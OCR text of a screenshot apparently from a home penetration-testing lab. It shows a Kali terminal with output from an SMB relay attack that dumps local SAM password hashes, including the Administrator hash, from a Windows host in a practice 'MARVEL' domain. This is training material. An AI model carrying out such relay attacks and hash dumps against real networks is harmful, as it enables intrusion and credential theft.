 Punisher x86_64
File Explorer
Home Share View
\\192.168.64.4\
ck access
esktop
ownloads
ocuments
ctures
usic
deos
eDrive
s PC
work
Frequent folders (6)
Desktop
This PC
Downloads
This PC
Documents
This PC
Pictures
This PC
Music
This PC
Videos
This PC
Recent files (0)
After you've opened some files, we'll show the most recent ones here.
10:23 PM
7/14/2024
e System
e: 4.1 kB
t modified: 07/05/24 at 22:03:12
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
[*] SMBD-Thread-39 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 controlled, but there are no more ta
rgets left!
[*] Target system bootKey: 0×cabc660ecd3b48764bce94bc0b8bf0be
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e7ec10dcc923609de4e827dd59da5683:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:dceeee34db21ea54de36c6a0b88c9843:::
[*] Done dumping SAM hashes for host: 192.168.64.221
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-40 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 controlled, but there are no more ta
rgets left!
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-41 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 controlled, but there are no more ta
rgets left!
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-42 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 controlled, but there are no more ta
rgets left!
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-authentication
[*] SMBD-Thread-43 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.64.220 controlled, but there are no more ta
rgets left!